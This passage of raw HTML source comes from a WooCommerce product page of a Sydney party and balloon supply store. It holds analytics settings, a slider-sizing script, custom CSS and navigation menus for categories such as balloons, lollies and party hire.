            "metric4": "number_of_product_clicks_on_cart",
            "metric5": "time_taken_to_add_to_cart",
            "metric6": "time_taked_to_add_to_wishlist",
            "metric7": "time_taken_to_make_the_purchase"
          }
        });
      </script>
        <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px;   --wcpaQtyWidth:100px;   --wcpaQtyHeight:45px;   --wcpaQtyRadius:6px; }:root{  --wcpaSectionTitleColor:#4A4A4A;   --wcpaSectionTitleBg:rgba(238,238,238,0.28);   --wcpaLineColor:#Bebebe;   --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioSelBorderColor:#3340d3;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050;   --wcpaCheckButtonColor:#CAE2F9;   --wcpaCheckButtonBorderColor:#EEEEEE;   --wcpaCheckButtonSelectionColor:#CECECE;   --wcpaImageSelectionOutline:#3340d3;   --wcpaImageTickBg:#2649FF;   --wcpaImageTickColor:#FFFFFF;   --wcpaImageTickBorder:#FFFFFF;   --wcpaImageMagnifierBg:#2649FF;   --wcpaImageMagnifierColor:#ffffff;   --wcpaImageMagnifierBorder:#FFFFFF;   --wcpaImageSelectionShadow:rgba(0,0,0,0.25);   --wcpaCheckToggleBg:#CAE2F9;   --wcpaCheckToggleCircleColor:#FFFFFF;   --wcpaCheckToggleBgActive:#BADA55;   --wcpaQtyButtonColor:#EEEEEE;   --wcpaQtyButtonHoverColor:#DDDDDD;   --wcpaQtyButtonTextColor:#424242; }:root{  --wcpaLeftLabelWidth:120px; }</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.price-add-to-cart.quoteproduct {
	display: block !important;
}
.price-add-to-cart.quoteproduct .add-to-cart-wrap {
	display: none !important;
}

@media all and (min-width: 1000px) and ( max-width:1400px ){
	.departments-menu-v2 .departments-menu-v2-title + .dropdown-menu {
		min-width: 200px;
	}	
	.electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .header-v2 .header-logo-area, .masthead .header-logo-area {
		min-width: 225px;
		max-width: 225px;
	}
}

.ywraq_list_empty_message {
	text-align: center;
}
.yith-ywraq-mail-form-wrapper .col_third {
	width: auto;
	display: inline-block;
	clear: none;
	width: 33.2%;
	float: none;
}
.yith-ywraq-mail-form-wrapper #Date_of_Delivery_field input,  .yith-ywraq-mail-form-wrapper #Date_of_Delivery_field label{
	width: calc( 100% - 20px );
	margin-left: 10px;
}
.yith-ywraq-mail-form-wrapper #Date_of_Event_field input {
	margin-right: 20px;
	width: calc( 100% - 20px );
}
.yith-ywraq-mail-form-wrapper #Date_of_Pickup_field input, #Date_of_Pickup_field label {
	width: calc( 100% - 20px );
	margin-left: 20px;
}

body .yith-ywraq-add-to-quote {
	margin: 5px 0;
}



body .list_la li {
	list-style: upper-roman;
}
.list_anpha li {
	list-style: lower-alpha;
	padding-left: 10px;
	padding-bottom: 5px;
}
.page .entry-header h1 {
	font-size: 25px;
}
.list_la {
	margin-top: 10px;
}




body.admin-bar.woocommerce-demo-store #page {
	margin-top: 5px;
}
.woocommerce-store-notice {
	display: none !important;
}
.wpb_raw_code.wpb_content_element {
	margin-bottom: 0;
	display: block;
}
.top-about svg{
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
	height: 60px;
transform: translateX(-50%) rotateY(180deg);
}
.bot-about.wpb_raw_code.wpb_content_element{
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.top-about .elementor-shape-fill {
	fill: #fff;
} 
.bot-about svg {
	display: block;
width: calc(100% + 1.3px);
position: relative;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
	width: calc(300% + 1.3px);
	height: 10px;
	
}
.bot-about .elementor-shape-fill {
	fill: rgb(251, 246, 226);
} 

.top-slider svg {
	background: #4E1353;	
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
	height: 135px;
}
.top-slider .elementor-shape-fill {
	fill: #fff;
}  


.bottom-slider .elementor-shape-fill {
	fill: rgb(78, 19, 83);
}
.bottom-slider svg {
	height: 60px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.pricing-top svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	/* transform: translateX(-50%); */
}
.pricing-top svg {
	height: 60px;
}
.pricing-top .elementor-shape-fill {
	fill: #f8bd49;
}
.hover-box .wpb_single_image img {
	max-width: 150px;
}
.hover-box .vc_column-inner {
	box-sizing: border-box;
	overflow: hidden;
	max-width: 96%;
	margin: 2%;
	border-radius: 20px;
}
.hover-box .vc_column-inner div.wpb_wrapper {
	padding: 25px;
}
.hover-box .wpb_single_image {
	margin-bottom: 10px;
}
.box_four_col img {
	max-width: 150px;
}
.wpb_raw_code.top-subscribe {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.wpb_raw_code.top-subscribe svg {
	height: 40px;
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.wpb_raw_code.top-subscribe .elementor-shape-fill, .wpb_raw_code.bot-subscribe .elementor-shape-fill {
	fill: #fff;
}
.wpb_raw_code.bot-subscribe svg {
	display: block;
	width: calc(100% + 17px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	overflow: hidden;
}
.newsletter-form.section-home .gform_wrapper .gform_footer input.button, .newsletter-form.section-home .gform_wrapper .gform_footer input[type="submit"] {
	background: rgb(194, 51, 32);
	margin-right:0;
}

@media all and ( min-width: 1500px){
	.top-slider svg {
		height: 250px;
	}
}

@media all and ( max-width: 767px){
	.hover-box .vc_column-inner div.wpb_wrapper {
		padding: 0;
	}
	body .vc_column-inner {
		padding-left: 0 !important;
	}
	body #content {
		margin-bottom: 0;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.celebrating.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.celebrating.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-1615 wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.4 vc_responsive">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGKJ98T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down">
            <div class="container">
            <ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Parramatta &amp; Sydney Party, Balloon Supplies" href="http://www.celebrating.com.au/?s=Party%2C+Balloon&#038;product_cat=0&#038;post_type=product">Parramatta &#038; Sydney Party, Balloon Supplies</a></li>
</ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-81911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81911"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/"><i class="ec ec-user"></i>My Account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down">
            <div class="masthead"><div class="header-logo-area">			<div class="header-site-branding">
				<a href="https://www.celebrating.com.au/" class="header-logo-link">
					<img src="https://www.celebrating.com.au/wp-content/uploads/2020/07/Celebrating-Logo-op.jpg" alt="Celebrating Party Hire &amp; Party Supply Store Sydney" class="img-header-logo" width="225" height="73" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82064"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
		<li id="menu-item-82065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82065"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
		<li id="menu-item-82066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82066"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
		<li id="menu-item-82067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82067"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
		<li id="menu-item-82068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82068"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-82052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82052"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
	<li id="menu-item-82053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82053"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
	<li id="menu-item-82054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82054"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
	<li id="menu-item-82055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82055 dropdown-submenu"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Party Supplies</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-82056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82056"><a title="Tableware" href="http://www.celebrating.com.au/?s=Table+ware&#038;product_cat=0&#038;post_type=product">Tableware</a></li>
		<li id="menu-item-82069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82069"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
		<li id="menu-item-82070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82070"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	</ul>
</li>
	<li id="menu-item-82057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82057"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
	<li id="menu-item-82058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82058"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
	<li id="menu-item-82059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82059"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
	<li id="menu-item-82060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-82060"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
	<li id="menu-item-82061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82061"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
</ul>
</li>
<li id="menu-item-81956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81956"><a title="Contact US" href="https://www.celebrating.com.au/contact-v2/">Contact US</a></li>
<li id="menu-item-81959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81959"><a title="My Account" href="https://www.celebrating.com.au/my-account-2/">My Account</a></li>
<li id="menu-item-81953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81953"><a title="Cart" href="https://www.celebrating.com.au/cart-2/">Cart</a></li>
<li id="menu-item-81954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81954"><a title="Checkout" href="https://www.celebrating.com.au/checkout-2/">Checkout</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://www.celebrating.com.au/" autocomplete="off">
	<label class="sr-only screen-reader-text" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="party-event-hire">Party &amp; Event Hire</option>
	<option class="level-0" value="cake-decoration">Cake Decoration</option>
	<option class="level-0" value="balloons">Balloons</option>
	<option class="level-0" value="lollies">Lollies</option>
	<option class="level-0" value="plastic-tableware">Plastic Tableware</option>
	<option class="level-0" value="themes">Themes</option>
	<option class="level-0" value="props">Props</option>
	<option class="level-0" value="decorations">Decorations</option>
	<option class="level-0" value="costumes">Costumes</option>
	<option class="level-0" value="equipment">Equipment</option>
	<option class="level-0" value="favors">Favors</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="workshops">Workshops</option>
	<option class="level-0" value="inflated-balloons">Inflated Balloons</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://www.celebrating.com.au/product/strawberry-grape-nerds/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://www.celebrating.com.au/wishlist-3/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://www.celebrating.com.au/cart-2/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-menu" class="dropdown-menu yamm"><li id="menu-item-81627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81627"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-81628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81628"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
<li id="menu-item-81932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81932 dropdown"><a title="Deflated Balloons" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Deflated Balloons</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81939"><a title="Helium Balloon Kits" href="http://www.celebrating.com.au/product-category/party-event-hire/balloons-gas/">Helium Balloon Kits</a></li>
	<li id="menu-item-81943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81943"><a title="Latex Balloons" href="https://www.celebrating.com.au/product-category/balloons/latex-balloons/">Latex Balloons</a></li>
	<li id="menu-item-81940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81940"><a title="Foil Balloons" href="https://www.celebrating.com.au/product-category/balloons/foil-balloons/">Foil Balloons</a></li>
	<li id="menu-item-81936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81936"><a title="Balloon Weights" href="https://www.celebrating.com.au/product-category/balloons/balloon-weights/">Balloon Weights</a></li>
	<li id="menu-item-81935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81935"><a title="Balloon Accessories" href="https://www.celebrating.com.au/product-category/balloons/balloon-accessories/">Balloon Accessories</a></li>
</ul>
</li>
<li id="menu-item-81624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81624"><a title="Cake Supplies" href="https://www.celebrating.com.au/product-category/cake-decoration/">Cake Supplies</a></li>
<li id="menu-item-81649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81649"><a title="Kids Party Themes" href="https://www.celebrating.com.au/product-category/themes/kids-parties-themes/">Kids Party Themes</a></li>
<li id="menu-item-81629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81629"><a title="Adult Party Themes" href="https://www.celebrating.com.au/product-category/themes/event-themes/">Adult Party Themes</a></li>
<li id="menu-item-82267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-82267 dropdown"><a title="Party Supplies" href="https://www.celebrating.com.au/product-category/party-event-hire/food-machines/popcorn-machines/" data-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Party Supplies</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81922"><a title="Decorations" href="https://www.celebrating.com.au/product-category/decorations/">Decorations</a></li>
	<li id="menu-item-82226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82226"><a title="Plastic Tableware" href="https://www.celebrating.com.au/product-category/plastic-tableware/">Plastic Tableware</a></li>
	<li id="menu-item-81921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81921"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
</ul>
</li>
<li id="menu-item-81626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81626"><a title="Party Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party Hire</a></li>
<li id="menu-item-81931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81931"><a title="Party &amp; Event Hire" href="https://www.celebrating.com.au/product-category/party-event-hire/">Party &amp; Event Hire</a></li>
<li id="menu-item-81623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81623"><a title="Props" href="https://www.celebrating.com.au/product-category/props/">Props</a></li>
<li id="menu-item-81625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-81625"><a title="Lollies" href="https://www.celebrating.com.au/product-category/lollies/">Lollies</a></li>
<li id="menu-item-81652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81652"><a title="Containers" href="https://www.celebrating.com.au/product-category/plastic-tableware/catering-wares/containers/">Containers</a></li>
<li id="menu-item-82227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82227"><a title="Balloons" href="https://www.celebrating.com.au/product-category/balloons/">Balloons</a></li>
<li id="menu-item-82228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82228"><a title="Costumes" href="https://www.celebrating.com.au/product-category/costumes/">Costumes</a></li>
<li id="menu-item-82229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82229"><a title="Sale" href="https://www.celebrating.com.au/product-category/sale/">Sale</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu electro-animate-dropdown">
        <ul id="menu-main-menu" class="secondary-nav yamm"><li id="menu-item-81662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81662"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81438"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-84557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84557"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-300"><a title="Shop" href="https://www.celebrating.com.au/shop/">Shop</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a title="Party &#038; Event Hire" href="https://www.celebrating.com.au/hire/">Party &#038; Event Hire</a></li>
<li id="menu-item-81439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81439"><a title="Contact Us" href="https://www.celebrating.com.au/contact-v2/">Contact Us</a></li>
<li id="menu-item-82920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82920"><a title="Regions" href="https://www.celebrating.com.au/regions/">Regions</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up">
                <div class="handheld-header-v2 handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation" id="default-oc-header">
                <ul id="menu-all-departments-menu-new-1" class="nav nav-inline yamm"><li id="menu-item-81950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81950"><a title="Home" href="https://www.celebrating.com.au/">Home</a></li>
<li id="menu-item-81952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81952"><a title="About" href="https://www.celebrating.com.au/about-2/">About</a></li>
<li id="menu-item-81963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-81963 dropdown"><a title="Shop" href="https://www.celebrating.com.au/shop/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-82050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82050"><a title="Bouquet Deliveries" href="https://www.celebrating.com.au/product-category/balloons/bouquet-deliveries/">Bouquet Deliveries</a></li>
	<li id="menu-item-82051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82051"><a title="Inflated Balloons" href="https://www.celebrating.com.au/product-category/inflated-balloons/">Inflated Balloons</a></li>
	<li id="menu-item-82063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-82063 dropdown-submenu"><a title="Deflated Balloons">Deflated Balloons</a>
	<ul role="menu" class=" dropdown-menu">
